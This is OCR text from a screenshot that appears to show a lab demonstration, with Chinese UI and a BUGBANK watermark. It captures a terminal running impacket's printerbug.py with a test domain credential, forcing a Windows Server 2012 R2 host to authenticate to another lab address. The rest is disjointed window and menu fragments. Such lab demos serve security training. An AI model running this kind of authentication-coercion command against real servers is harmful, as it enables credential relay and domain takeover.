 Windows Server 2012R2 (1) 文件 编辑 查看 操作 设备 窗口 帮助 100% 8月20日 周五 20:38
xie@mbp:~/impacket/examples
bili
~/impacket/examples master ± printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
大咖面对面
Windows Server 2012R2 (1)
回收站
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6 3 9600]
(c) 2013 Microsoft Corporation. 保留所有权利
Mac Files
C \Users\Administrator XIE>
Windows Server 2012 R2
漏洞银行
BUGBANK
Windows Server 2012 R2 Standard
Build 9600